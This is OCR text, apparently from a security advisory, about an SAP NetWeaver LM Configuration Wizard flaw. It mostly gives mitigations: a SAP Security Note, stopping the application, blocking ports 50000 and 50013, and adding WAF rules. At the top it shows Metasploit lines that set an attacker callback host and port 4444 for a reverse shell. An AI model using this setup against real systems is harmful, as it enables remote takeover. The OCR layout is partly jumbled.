
msf > set LHOST <attacker>

msf > set LPORT 4444

Mitigation
Primary fix:
Apply SAP Security Note
#2934135
.
Temporary workaround
(if patching is not immediately possible):
Disable the LM Configuration Wizard application:
In SAP NetWeaver Administrator → Applications →
tc~lm~ctc~cul~startup_app
Set deployment status to
Stopped
Block external access to port
/
at the network
50000
50013
level
Enable WAF rule to block requests to
/developmentserver/
and
/ctc/
Verification after patch:
Copy
# Should return 404 after patch/disable
